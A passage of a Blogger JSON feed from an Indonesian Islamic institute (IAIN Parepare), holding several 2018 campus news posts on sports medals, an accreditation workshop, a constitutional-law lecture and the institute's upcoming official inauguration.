Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4149758314982341976"},"published":{"$t":"2018-11-15T21:52:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:14.054+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"}],"title":{"type":"text","$t":"Wakili Majene, Anggota Perkemi Dojo IAIN Parepare Raih Medali Emas"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EKhusnul Khatimah salah satu anggota PERKEMI Dojo IAIN Parepare yang mewakili Kabupaten Majene dalam Pekan Olaraga Provinsi (PORPROV)  III Sulawesi Barat, berhasil meraih medali emas.\u003Cbr\/\u003E\u003Cbr\/\u003EKhusnul merupakan salah satu dari 59 atlet yang bertanding dalam cabang olaraga Kempo.\u003Cbr\/\u003E\u003Cbr\/\u003E“Alhamdulillah bersyukur sekali, tidak sia-sia usaha saya selama ini. Awalnya ragu karena yang saya lawan atlet berpengalaman. Tapi karena  orangtua yang meyakinkan, yah akhirnya saya yakin bisa menang,” ungkapnya saat diwawancarai via \u003Cem\u003Ewhatsapp\u003C\/em\u003E (15\/11).\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan Pekan Olahraga Provinsi (PORPROV) Sulawesi Barat berlangsung mulai 12 s\/d 19 November  2018 yang dilaksanakan di gedung Assamalewuang Majene.\u003Cbr\/\u003E\u003Cbr\/\u003EDikutip dari \u003Ca href=\"https:\/\/humas.majenekab.go.id\/2018\/11\/13\/opening-seremony-pekan-olahraga-provinsi-porprov-iii-sulbar\/\"\u003E\u003Cstrong\u003Elaman resmi Humas\u003C\/strong\u003E\u003C\/a\u003E kabupaten Majene, Bupati Majene Fahmi Massiara mengatakan, sebagai tuan rumah dan panitia pelaksana berusaha untuk menjamin kualitas setiap pertandingan, peralatan pertandingan sesuai standar. \"Untuk transportasi kami sediakan 7 bus dan 31 mini bus untuk menjamin, ada juga posko kesehatan, keamanan dengan melibatkan 250 personil dari Polri, TNI, Satpol PP dan Dinas Perhubungan,” terangnya.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Gubernur Sulawesi Barat  Alibaal Masdar yang membuka PORPOV Sulbar III mengapresiasi Kabupaten Majene selaku tuan rumah. \"Ini adalah momentum untuk pencarian bibit unggul di bidang olaharaga semoga, kita banyak atlet Sulbar yang bisa berbicara banyak di even nasional,” terangnya dalam laman resmi Humas kabupaten Majene (12\/11).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4149758314982341976\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/wakili-majene-anggota-perkemi-dojo-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4149758314982341976"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4149758314982341976"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/wakili-majene-anggota-perkemi-dojo-iain.html","title":"Wakili Majene, Anggota Perkemi Dojo IAIN Parepare Raih Medali Emas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2390778649050378201"},"published":{"$t":"2018-11-15T19:59:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:14.343+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"H-4 Menteri Agama RI akan Resmikan IAIN Parepare dan IAIN Bone"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EMenjelang H-4 peresmian Institut Agama Islam Negeri (IAIN) Parepare dan IAIN Bone yang akan dilaksanakan di Auditorium IAIN Parepare pada Senin mendatang, 19 November 2018.\u003Cbr\/\u003E\u003Cbr\/\u003EPeresmian dua institut tersebut akan diresmikan secara langsung oleh Menteri Agama Republik Indonesia, Lukman Hakim Saefuddin.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain dihadiri Menteri, peresmian tersebut juga akan hadiri oleh Dirjen Pendidikan Islam, Direktur Pendidikan Islam (Diktis), pejabat-pejabat yang ada di lingkup daerah seperti Wali kota Parepare, Bupati Bone dan beberapa kepala-kepala dinas dan juga akan dihadiri Rektor se-Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003EKetua panitia, Dr. H. Muhammad Saleh mengungkapkan persiapan sudah di atas 80%. Selain itu, agenda peresmian dua institut tersebut juga dirangkaikan dengan seminar Nasional.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9172\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/H-4a-300x194.jpg\" alt=\"\" width=\"300\" height=\"194\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E“Setelah kita konfirmasi, agenda tunggal Menteri adalah meresmikan IAIN Parepare dan IAIN Bone. Namun dalam peresmian ini pula kita laksanakan seminar nasional berkaitan bagaimana mengembangkan IAIN Parepare sesuai dengan visi yang telah dibangun untuk mengembang kajian Islam dan akulturasi budaya berbasis teknologi informasi,” jelasnya Ketua panitia, Muhammad Saleh saat ditemui di Auditorium sedang memantau persiapan kegiatan (14\/11).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9174\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/H-4-300x158.jpg\" alt=\"\" width=\"300\" height=\"158\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003ESumber : Foto Menteri Agama RI hasil karya (Daniel)\u003Cbr\/\u003E\u003Ch5 class=\"blog-grid-title-lg\"\u003E\u003Ca href=\"https:\/\/kemenag.go.id\/berita\/read\/509340\/sapa-masyarakat-indonesia-di-brunei--menag-berpesan-tentang-moderasi-beragama\"\u003E\u003Cem\u003E\u003Cb\u003ESapa Masyarakat Indonesia di Brunei, Menag Berpesan tentang Moderasi Beragama\u003C\/b\u003E\u003C\/em\u003E\u003C\/a\u003E\u003C\/h5\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2390778649050378201\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/h-4-menteri-agama-ri-akan-resmikan-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2390778649050378201"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2390778649050378201"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/h-4-menteri-agama-ri-akan-resmikan-iain.html","title":"H-4 Menteri Agama RI akan Resmikan IAIN Parepare dan IAIN Bone"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4532821866105712681"},"published":{"$t":"2018-11-15T15:16:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:14.633+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Kembangkan Kapasitas Auditor, LPM IAIN Parepare Gelar FGD"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003EDalam rangka peningkatan kualitas Institut Agama Islam Negeri (IAIN) Parepare, Lembaga Penjaminan Mutu (LPM) IAIN Parepare melaksanakan Focus Group Discussion (FGD) pengembangan kapasitas auditor (14\/11).\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan dibuka langsung oleh Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan di ruang seminar Pascasarjana IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EFGD tersebut dilaksanakan guna menghadapi Instrumen Akreditasi Program Studi (IAPS) 9 kriteria. Dikutip dari \u003Ca href=\"https:\/\/banpt.or.id\/storage\/app\/uploads\/2\/2018-08\/undangan_penyegaran_asesor.pdf\"\u003E\u003Cstrong\u003Elaman resmi BAN-PT\u003C\/strong\u003E\u003C\/a\u003E (Badan Akreditasi Nasional Perguruan Tinggi), 9 kriteria yang dimaksud di antaranya:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EVisi, Misi, Tujuan dan Strategi\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ETata Pamong, Tata Kelola dan Kerjasama\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMahasiswa\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ESumber Daya Manusia\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EKeuangan, Sarana dan Prasarana\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPendidikan\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPenelitian\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPengabdian kepada Masyarakat\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ELuaran dan Capaian Tridharma\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003EBAN-PT mengembangkan Akreditasi Program Studi (IAPS) versi 2018, yang secara singkat ditulis IAPS 4,0 artinya IAPS 1,0 tahun 1996, IAPS 2,0 tahun 2000, IAPS 3,0 tahun 2008 dan IAPS 4,0 tahun 2018.\u003Cbr\/\u003E\u003Cbr\/\u003EPelaksana tugas (Plt) Kepala LPM IAIN Parepare, Dr. Firman mengungkapkan peningkatan mutu diharapkan berkelanjutan dan menjadi budaya.\u003Cbr\/\u003E\u003Cbr\/\u003E“Bagaimana program studi yang di IAIN Parepare bisa kita kawal untuk peningkatan mutu. Memang diharapkan bahwa peningkatan mutu itu diusahakan secara berkelanjutan dan menjadi budaya, bukan sekedar sewaktu-waktu saja,” jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9169\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9169 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0277-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Sisi kanan Dr. Ahmad Sultra Rustan (Rektor IAIN Parepare) dan sisi kiri Dr. Firman (Plt. Kepala LPM IAIN Parepare).[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan melihat bahwa kini masyarakat menjadikan akreditasi sebagai barometer (tolak ukur) untuk melihat kemajuan dari suatu lembaga.\u003Cbr\/\u003E\u003Cbr\/\u003E“Tahun 2019, 50% dari 27 Program studi yang ada di kampus kita wajib mendapatkan akreditasi A, itu mimpi saya. 2020 kita akan segera urus AIPT (Akreditasi Institusi Perguruan Tinggi) kita untuk juga bisa mendapatkan akreditasi A”, ucapnya sebelum membuka kegiatan.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4532821866105712681\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/kembangkan-kapasitas-auditor-lpm-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4532821866105712681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4532821866105712681"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/kembangkan-kapasitas-auditor-lpm-iain.html","title":"Kembangkan Kapasitas Auditor, LPM IAIN Parepare Gelar FGD"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7568172245444809922"},"published":{"$t":"2018-11-15T07:27:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:14.922+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"4 Pilar Kebangsaan Jadi Tema Studium Generale Prodi Hukum Tata Negara"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EProgram studi Hukum Tata Negara jurusan Syariah dan Ekonomi Islam menggelar studium generale di Aula IAIN Parepare (14\/11).\u003Cbr\/\u003E\u003Cbr\/\u003EHadir pakar hukum tata Negara, Prof. Dr. H. Lauddin Marsuni, SH., MH, dengan mengangkat tema Reaktualisasi Nilai 4 Pilar Kebangsaan di Tahun Politik menyonsong Pilpres (Pemilihan Presiden) 2019.\u003Cbr\/\u003E\u003Cbr\/\u003EProf. Lauddin melihat masih rendahnya kualitas politik di Indonesia. Hal ini disebabkan karena kurangnya pemahaman masyarakat tentang 4 pilar Negara.\u003Cbr\/\u003E\u003Cbr\/\u003E“Pendidikan politik kita rendah maka pemahaman tentang 4 pilar juga rendah. Karena pemahaman rendah maka kualitas berpolitik juga rendah,” ucapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9163\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0281-300x185.jpg\" alt=\"\" width=\"300\" height=\"185\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut ia menjelaskan 4 pilar yang dimaksud di antaranya Pancasila, Undang Undang Dasar (UUD) Republik Indonesia tahun 1945, Negara Kesatuan Republik Indonesia (NKRI), dan Bhineka tunggal ika.\u003Cbr\/\u003E\u003Cbr\/\u003E“4 pilar tersebut sangat ditentukan oleh kualitas sumber daya manusia. Gimana caranya, lakukan dan tingkatkan, sosialisasikan melalui pendidikan politik,” tambah Prof. Lauddin.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, Ketua panitia Badruzzaman melihat adanya ketidakjujuran, interaksi politik yang tidak sehat menjelang Pilpres dalam bentuk maraknya berita hoax.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9166\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0288-300x151.jpg\" alt=\"\" width=\"300\" height=\"151\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003E“\u003C\/strong\u003EBagaimana mereaktualisasikan nilai 4 pilar kebangsaan dalam tahun politik ini menghadapi Pilpres 2019 dalam artian perilaku-perilaku politik para Timses (tim sukses) Jokowi dan timses Prabowo terhadap calon konstetuennya itu sangat gobrok termasuk menyebarkan berita hoax,” ujarnya.\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan yang dibuka langsung oleh Pelaksana tugas (Plt) Wakil Rektor II, Dr. H. Sudirman yang didampingi oleh Ketua Jurusan Syariah dan Ekonomi Islam Budiman dan Penanggung jawab Prodi Hukum Tata Negara, Rusdaya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9164\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0269-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E“Kegiatan ini sangat penting guna penguatan Prodi hukum tata Negara khususnya mahasiswa. Kami sengaja datangkan ahli atau pakar hukum tata Negara dan Alhamdulillah pada hari ini sempat hadir,” ungkap Rusdaya, Penanggungjawab Prodi Hukum Tata Negara, IAIN Parepare.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7568172245444809922\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/4-pilar-kebangsaan-jadi-tema-studium.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7568172245444809922"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7568172245444809922"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/4-pilar-kebangsaan-jadi-tema-studium.html","title":"4 Pilar Kebangsaan Jadi Tema Studium Generale Prodi Hukum Tata Negara"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5519009935644994853"},"published":{"$t":"2018-11-12T01:34:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:15.216+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Kontingen IAIN Parepare Masuk Posisi 5 Besar Poros Intim 2018"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPasca pelepasan kontingen IAIN Parepare pada Jum’at (02\/11)  dalam rangka mengikuti  Pekan Olaraga, Riset dan Ornamen Seni Perguruan Tinggi Islam Negeri Indonesia se-Indonesia Timur (Poros Intim) yang digelar oleh Universitas Islam Negeri (UIN) Alauddin Makassar.\u003Cbr\/\u003E\u003Cbr\/\u003ESetelah berlangsung sepekan lamanya, akhirnya kegiatan tersebut ditutup usai  pelaksanaan  gerak jalan santai yang turut dirangkaikan Milad ke 53 UIN Alauddin Makassar, Ahad (11\/11).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9157\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-11-at-01.14.10-300x156.jpeg\" alt=\"\" width=\"300\" height=\"156\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EIAIN Parepare yang turut berpastisipasi dalam kegiatan tersebut berhasil masuk dalam posisi 5 besar dengan perolehan 3 mendali emas, 2 perak dan  4 perunggu.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9159\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-11-at-01.25.50-300x225.jpeg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESunandar, koordinator akademik IAIN Parepare mengungkapkan kesyukurannya dalam sebuah postingan pada group facebook IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E“Alhamdulillah raihan juara dan medali yang sudah diraih tim IAIN Parepare dalam Poros Intim di UIN Alauddin Makassar, catur tunggal putra dan putri 2 medali (emas dan perak), pop solo 1 medali emas, bulutangkis ganda putri 1 medali (emas), tennis meja individu putri 1 medali (perunggu), tenis meja ganda putri 1 medali (perak), takrow 1 medali (perunggu) dan tahfidz 10 juz wanita 1 medali perunggu”, posted Sunandar.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9156\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-06-at-19.54.31-300x225.jpeg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu mahasiswa yang turut ikut dalam kontingen IAIN Parepare, Yulia Octavia juga mengungkapkan kesyukurannya atas pencapaian tersebut. “Pastinya bahagia dan bersyukur bisa juara dan tidak sia-sia latihan selama ini karena hasil yang didapatkan,” ucapnya saat diwawancarai via whatsapp usai berhasil meraih medali emas dalam bulutangkis ganda putri.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9160\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-11-at-00.30.37-300x300.jpeg\" alt=\"\" width=\"300\" height=\"300\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5519009935644994853\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/kontingen-iain-parepare-masuk-posisi-5.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5519009935644994853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5519009935644994853"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/kontingen-iain-parepare-masuk-posisi-5.html","title":"Kontingen IAIN Parepare Masuk Posisi 5 Besar Poros Intim 2018"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-9155071390560872172"},"published":{"$t":"2018-11-02T21:31:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:15.509+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Wakil Rektor II Harap Kontingen IAIN Parepare Tunjukkan Sportivitas"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Rektor Institut Agama Islam Negeri (IAIN) Parepare yang diwakili oleh Wakil Rektor II bidang Administrasi Umum, Perencanaan dan Keuangan Dr. Sudirman L, melepas secara resmi  kontingen IAIN Parepare di ruang seminar Pascasarjana IAIN Parepare, Jum’at (02\/11).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9148\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0267-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPelepasan kontingen tersebut dilakukan dalam rangka partisipasi IAIN Parepare  pada kegiatan Pekan Olaraga (POR) UIN Alauddin Makassar .\u003Cbr\/\u003E\u003Cbr\/\u003EWakil Rektor III bidang Kemahasiswaan dan Kerjasama sekaligus Ketua kontingen IAIN Parepare, Dr. Abu Bakar Djuddah mengungkapkan sebanyak 47 orang yang akan berangkat ke lokasi kegiatan, terdiri dari 43 peserta lomba dan 4 orang \u003Cem\u003Eofficial.\u003C\/em\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E“Insyaa Allah kita akan berangkat hari Ahad sore, setelah salat ashar tanggal 04 November sedangkan pertandingannya dibuka tanggal 05 November oleh bapak Dirjen Pendidikan Tinggi dan lombanya berlangsung sampai Ahad tanggal 11 November ,” jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EDikutip dari washilah.com, kegiatan POR UIN Alauddin Makassar menjadi ajang seleksi Pekan Olaraga dan Seni se-Indonesia Timur (POROS INTIM) dan Pekan Olaraga Seni dan Riset (PIONIR) 2019 di Malang.\u003Cbr\/\u003E\u003Cbr\/\u003EDr. Sudirman L selaku Wakil Rektor II IAIN Parepare berpesan agar kontingen IAIN Parepare dapat menunjukkan sportivitas dalam bertanding.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kontingen ini harus menunjukkan sportivitas dan kesungguhan dalam bertanding. Jangan hanya sekedar hadir untuk menunjukkan IAIN Parepare dalam berpartisipasi tetapi prestasi juga. Kita harapkan semangat itu harus dijunjung tinggi,” ucapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9147\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9147 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/1-300x160.jpg\" alt=\"\" width=\"300\" height=\"160\" \/\u003E Foto: Dr. H. Sudirman L, M.H (Wakil Rektor II bidang Administrasi Umum, Perencanaan dan Keuangan, IAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Sudirman juga berharap agar para peserta dalam kontingen IAIN Parepare tetap menunjukkan loyalitas terhadap lembaga khususnya dalam kode etik dan tetap menunjukkan \u003Cem\u003Etag line \u003C\/em\u003EIAIN Parepare \u003Cem\u003EMalebbi Warekkadanna, Makkeade Ampena \u003C\/em\u003E(Santun dalam bertutur, sopan dalam bertindak).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/9155071390560872172\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/wakil-rektor-ii-harap-kontingen-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/9155071390560872172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/9155071390560872172"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/wakil-rektor-ii-harap-kontingen-iain.html","title":"Wakil Rektor II Harap Kontingen IAIN Parepare Tunjukkan Sportivitas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-93220148457938680"},"published":{"$t":"2018-10-29T21:21:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:15.798+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"TAUBAT: Tarbiyah Generasi Hebat"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare\u003C\/strong\u003E\u003Cem\u003E\u003Cstrong\u003E--- \u003C\/strong\u003E\u003C\/em\u003EHimpunan Mahasiswa Jurusan (HMJ) Tarbiyah dan Adab Institut Agama Islam Negeri (IAIN) 